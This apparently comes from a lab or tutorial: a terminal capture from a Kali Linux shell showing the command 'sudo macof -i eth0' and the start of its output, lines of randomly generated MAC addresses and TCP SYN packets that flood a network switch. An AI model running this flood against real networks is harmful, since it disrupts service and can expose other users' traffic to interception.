 ┌──(kali㉿kali)-[~]
└─$ sudo macof -i eth0
[sudo] password for kali:
ca:2e:99:29:85:f8 2e:84:57:25:aa:1c 0.0.0.0.19471 > 0.0.0.0.18943: S 21353837
14:2135383714(0) win 512
4f:c4:76:16:3f:92 c1:97:10:0:f7:7a 0.0.0.0.20462 > 0.0.0.0.4347: S 2123673241
:2123673241(0) win 512
cd:ff:60:8:fc:20 fe:8f:94:54:b9:4c 0.0.0.0.22434 > 0.0.0.0.45375: S 632848966
:632848966(0) win 512
3b:6f:2f:6:63:0 62:2a:fc:3d:f1:1e 0.0.0.0.33411 > 0.0.0.0.26907: S 869447198:
869447198(0) win 512
ea:87:9f:7e:b6:c4 79:db:32:17:5b:9e 0.0.0.0.15883 > 0.0.0.0.3997: S 151179514
4:1511795144(0) win 512
48:76:bf:66:12:8c 87:5a:ad:31:9a:41 0.0.0.0.40049 > 0.0.0.0.45166: S 11022067
51:1102206751(0) win 512
ea:c0:5c:5f:3d:e af:97:23:2d:a5:8 0.0.0.0.10392 > 0.0.0.0.12209: S 1924028492